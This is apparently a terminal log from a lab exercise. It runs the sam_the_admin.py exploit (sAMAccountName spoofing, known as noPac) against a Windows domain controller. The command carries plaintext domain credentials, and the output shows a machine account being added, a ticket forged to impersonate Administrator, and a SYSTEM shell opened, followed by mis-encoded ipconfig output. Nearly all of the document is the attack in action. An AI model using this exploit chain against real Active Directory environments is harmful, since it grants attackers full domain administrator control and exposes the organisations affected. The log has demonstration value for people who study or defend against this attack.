 ┌──(root💀kali)-[/home/kali/Desktop/sam-the-admin-main]
└─# python3 sam_the_admin.py "king/windows03w:edcRFV222" -dc-ip 192.168.204.146 -shell
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] WARNING: Target host is not a DC
[*] Selected Target win-vg45ibd33e6.king.com
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-18$"
[*] MachineAccount "SAMTHEADMIN-18$" password = (D*XoV)&aQMK
[*] Successfully added machine account SAMTHEADMIN-18$ with password (D*XoV)&aQMK.
[*] SAMTHEADMIN-18$ object = CN=SAMTHEADMIN-18,CN=Computers,DC=king,DC=com
[*] SAMTHEADMIN-18$ sAMAccountName == win-vg45ibd33e6
[*] Saving ticket in win-vg45ibd33e6.ccache
[*] Resting the machine account to SAMTHEADMIN-18$
[*] Restored SAMTHEADMIN-18$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::e4dc:4a8e:408:d950%4
IPv4 �� . . . . . . . . . . . . : 192.168.204.146
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.204.2
C:\Windows\system32>